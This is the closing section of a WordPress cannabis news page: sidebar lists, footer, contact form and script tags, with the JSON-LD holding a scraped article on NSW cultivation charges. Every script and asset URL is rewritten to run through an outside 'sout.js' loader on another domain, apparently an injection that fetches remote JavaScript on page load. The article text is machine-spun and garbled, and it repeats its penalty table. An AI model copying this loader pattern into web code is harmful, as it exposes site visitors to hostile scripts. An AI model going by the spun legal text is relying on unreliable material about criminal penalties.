                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tribes wary of cannabis market opening" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/img-11-120x86.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Marijuana: Here to stay, though complications remain | Law" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_11266_4_62f7ea111c142 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
            </div></div>
</div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class="ads-wrapper  "></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-11266 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>
		<ul>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3">
<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
<div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					Follow us on social media:                </p>
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped>#jnews_social-1 .jeg_social_wrap .socials_widget i{color:#0c2461;}</style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget wpforms-widget" id="wpforms-widget-2">
<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Contact Us</span></h3></div>
<div class="wpforms-container wpforms-container-full" id="wpforms-363"><form id="wpforms-form-363" class="wpforms-validate wpforms-form" data-formid="363" method="post" enctype="multipart/form-data" action="/index.php/2021/12/10/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide/" data-token="e24e3ff8751766cc50141bc040b5ceaa">
<noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript>
<div class="wpforms-field-container">
<div id="wpforms-363-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0">
<label class="wpforms-field-label" for="wpforms-363-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium">
<div class="wpforms-field-row-block wpforms-first wpforms-one-half">
<input type="text" id="wpforms-363-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-363-field_0" class="wpforms-field-sublabel after ">First</label>
</div>
<div class="wpforms-field-row-block wpforms-one-half">
<input type="text" id="wpforms-363-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-363-field_0-last" class="wpforms-field-sublabel after ">Last</label>
</div>
</div>
</div>
<div id="wpforms-363-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1">
<label class="wpforms-field-label" for="wpforms-363-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-363-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required>
</div>
<div id="wpforms-363-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2">
<label class="wpforms-field-label" for="wpforms-363-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-363-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea>
</div>
</div>
<div class="wpforms-submit-container">
<input type="hidden" name="wpforms[id]" value="363"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="11266"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-363" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button>
</div>
</form></div>  <!-- .wpforms-container -->
</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer">
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://cannabismedicalnews.com/index.php/privacy-policy-2/">Privacy &amp; Policy</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://cannabismedicalnews.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://cannabismedicalnews.com/index.php/contact-us/">Contact Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
 </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div>
<!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="jeg_aside_item">
    <ul class="jeg_mobile_menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-142"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>
</div>
<div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
</p>
</div>    </div>
</div>    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&amp;quote=[selected_text]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F" data-image-url="" data-title="Cultivate+Prohibited+Plants+Charges+%26+Cannabis+Laws+NSW+Complete+Guide"><i class="fa fa-facebook-official"></i><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&amp;url=[url]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F" data-image-url="" data-title="Cultivate+Prohibited+Plants+Charges+%26+Cannabis+Laws+NSW+Complete+Guide"><i class="fa fa-twitter"></i>
                            </button></button>
</div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div>
<div class="jeg_read_progress_wrapper"></div>
<link rel="stylesheet" id="wpforms-full-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/css/wpforms-full_min_css&amp;ver=1.6.6" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/comment-reply_min_js&amp;ver=5.8.4" id="comment-reply-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-and-player_min_js&amp;ver=4.2.16" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-migrate_min_js&amp;ver=5.8.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/sout.js?v=1.1.1&\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_js&amp;ver=5.8.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/hoverIntent_min_js&amp;ver=1.10.1" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/imagesloaded_min_js&amp;ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/cannabismedicalnews.com\/2021\/12\/10\/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11266","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"cannabismedicalnews.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_js&amp;ver=8.0.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/jnews/assets/js/html5shiv_min_js&#038;ver=8.0.3' id='html5shiv-js'></script>
<![endif]-->
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/js/plugin_js&amp;ver=8.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/js/plugin_js&amp;ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/wp-embed_min_js&amp;ver=5.8.4" id="wp-embed-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/jquery_validate_min_js&amp;ver=1.19.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/mailcheck_min_js&amp;ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/wpforms_js&amp;ver=1.6.6" id="wpforms-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cannabismedicalnews.com\/index.php\/2021\/12\/10\/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide\/"},"dateCreated":"2021-12-10 01:06:02","datePublished":"2021-12-10 01:06:02","dateModified":"2021-12-10 01:06:03","url":"https:\/\/cannabismedicalnews.com\/index.php\/2021\/12\/10\/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide\/","headline":"Cultivate Prohibited Plants Charges &#038; Cannabis Laws NSW Complete Guide","name":"Cultivate Prohibited Plants Charges &#038; Cannabis Laws NSW Complete Guide","articleBody":" [ad_1]\r\n<br><div id=\"lex-article-body\" style=\"display:block\" data-integrity-check=\"04AB6FF3D4537775444780BB05D120E5\" data-content-slug=\"d37724d2-e270-447c-bd62-9e5f2836ddb0\" data-friendly-name=\"Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide\" data-firm-ref=\"1254387\" data-content-type=\"Article\" data-workareas=\"49,20,29\" data-jurisdictions=\"14\">\n<p><strong>Key Takeaways<\/strong><\/p>\n<p>Domesticate sentences and drug cultivation penalties in NSW below hashish legal guidelines in NSW vary from 2 to 24 years imprisonment relying on the amount, variety of crops, whether or not it\u2019s enhanced indoor means, for a industrial objective, and whether or not you\u2019ve been legally rising weed in Australia. Right here, we define frequent domesticate prohibited plant defences, what police should show, definition of \u2018domesticate\u2019, and extra.<\/p>\n\n<p><strong>Hashish Legal guidelines NSW | Domesticate Prohibited Vegetation Costs<\/strong><\/p>\n<p><a target=\"_blank\" class=\"logclick ct_cont\" href=\"https:\/\/www.criminaldefencelawyers.com.au\/criminal-law\/offences\/drug-lawyers-sydney\/\" rel=\"noopener\">Cultivating plants<\/a> or doing so by enhanced indoor means is against the law in NSW. It\u2019s equally against the law to possessing or supplying a prohibited plant, or to domesticate a prohibited plant for a \u2018industrial objective\u2019 or by \u2018enhanced indoor means within the presence of a kid\u2019. These penalties vary from 2 years to 24 years imprisonment.<\/p>\n<p>Click on right here for extra on <a target=\"_blank\" class=\"logclick ct_cont\" href=\"https:\/\/www.criminaldefencelawyers.com.au\/blog\/new-laws-in-act-legalise-cannabis-possession-and-cultivation\/\" rel=\"noopener\">legally growing weed in Australia<\/a>.<\/p>\n<p><strong>Definition of \u2018Domesticate\u2019?<\/strong><\/p>\n<p>Domesticate means to both sow or scatter the seed produced by the prohibited plant. It additionally consists of, to plant, develop, have a tendency, nurture or harvest a prohibited plant. i.e. watering the crops can also be thought-about \u2018cultivating\u2019.<\/p>\n<p><strong>Definition of \u2018Domesticate by Enhanced Indoor Means\u2019?<\/strong><\/p>\n<p>This implies to domesticate a prohibited plant inside a construction or constructing the place you:<\/p>\n<ul>\n<li>Apply synthetic gentle or warmth to, or<\/li>\n<li>Nurture the plant in nutrients-enriched water, or<\/li>\n<li>Droop the plant\u2019s roots and spray it with nutrient answer.<\/li>\n<\/ul>\n<p><strong>Definition of a \u2018Prohibited Plant\u2019?<\/strong><\/p>\n<p>A \u2018prohibited plant\u2019 features a hashish plant cultivated outdoors or by enhanced indoor means and consists of, any rising plant of the genus Erythroxylon or of the species Papaver Somniferum, Papaver orientale or Papaver bracteatum.<\/p>\n<p><strong>Cultivating Prohibited Vegetation for \u2018Business Goal\u2019<\/strong><\/p>\n<p>Drug cultivation together with cultivating prohibited crops for a \u2018industrial objective\u2019 means to domesticate a plant with the intention of both promoting it or in circumstances you imagine another person intends to promote it.<\/p>\n<p><strong>Domesticate Sentences &amp; Drug Cultivation Penalties in NSW<\/strong><\/p>\n<table>\n<tbody>\n<tr>\n<th>Penalties for Cultivation, Provide or Possess Prohibited Vegetation<\/th>\n<\/tr>\n<tr>\n<td><strong>Small Amount<\/strong><\/td>\n<td>2 years imprisonment and\/or $5,500 superb<\/td>\n<td>10 years imprisonment and\/or $220,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Indictable Amount<\/strong><\/td>\n<td>2 years imprisonment and\/or $11,000 superb<\/td>\n<td>10 years imprisonment and\/or $220,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Business Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>15 years imprisonment and\/or $385,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Giant Business Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>20 years imprisonment and\/or $550,000 superb<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<table>\n<tbody>\n<tr>\n<td><strong>Small Amount<\/strong><\/td>\n<td>2 years imprisonment and\/or $5,500 superb<\/td>\n<td>10 years imprisonment and\/or $220,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Indictable Amount<\/strong><\/td>\n<td>2 years imprisonment and\/or $11,000 superb<\/td>\n<td>10 years imprisonment and\/or $220,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Business Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>15 years imprisonment and\/or $385,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Giant Business Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>20 years imprisonment and\/or $550,000 